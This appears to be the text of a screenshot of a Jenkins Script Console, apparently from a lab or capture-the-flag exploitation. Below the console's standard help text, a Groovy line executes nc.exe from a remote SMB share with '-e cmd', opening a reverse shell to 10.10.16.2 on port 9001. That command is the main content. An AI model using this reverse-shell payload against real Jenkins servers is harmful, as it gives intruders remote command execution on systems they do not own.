 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to
see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "\\\\10.10.16.2\\smbFolder\\nc.exe -e cmd 10.10.16.2 9001".execute().text
Run